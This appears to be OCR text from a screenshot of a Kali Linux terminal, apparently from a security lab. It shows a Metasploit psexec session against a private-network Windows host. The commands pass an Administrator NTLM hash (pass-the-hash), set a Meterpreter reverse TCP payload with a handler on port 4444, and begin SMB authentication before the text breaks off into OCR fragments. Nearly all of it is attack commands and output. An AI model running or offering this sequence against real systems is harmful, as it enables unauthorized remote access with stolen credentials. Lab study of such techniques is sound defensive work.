 me_rdp.txt
kali@kali: ~
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.52.129
rhosts ⇒ 192.168.52.129
msf6 exploit(windows/smb/psexec) > set smbpass e52cac67419a9a22a67a448822b50c99:
2b07f7b579bb97532a9eb37753765d8f
smbpass ⇒ e52cac67419a9a22a67a448822b50c99:2b07f7b579bb97532a9eb37753765d8f
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser ⇒ Administrator
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.131:4444
[*] 192.168.52.129:445 - Connecting to the server...
[*] 192.168.52.129:445 - Authenticating to 192.168.52.129:445
ator'...
KALI
BY OFFENSIVE SECURI
花指令安全实验室